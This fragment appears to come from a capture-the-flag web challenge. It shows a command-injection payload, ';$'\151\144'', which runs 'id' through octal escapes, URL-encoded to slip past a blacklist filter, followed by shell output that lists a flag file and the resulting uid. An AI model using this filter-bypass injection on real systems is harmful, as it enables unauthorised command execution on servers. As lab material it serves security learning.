 TOKEN _%
CMD ;$'\151\144'
SUBMIT
token _% Url Encode _%25 token
cmd ;$'\151\144' Url Encode %3B%24'%5C151%5C144' Blacklist %3B%24'%5C151%5C144' output
PUT PUT
CODE RESULT HTML
dev@matrix:~$ ls -an
drwxrwxr-x 3 1000 1000 4096 oct 1 12:21 .
drwxrwxrwt 29 0 0 20480 oct 1 12:21 ..
drwxrwxr-x 2 1000 1000 4096 oct 5 20:04 index.tpl
drwxrwxr-x 2 1000 1000 4096 oct 3 23:02 database.db
-rw-rw-r-- 1 1000 1000 2 oct 7 13:37 flag.txt
dev@matrix:~$ ;$'\151\144'
uid=65534(nobody) gid=65534(nobody) groups=65534(nobody)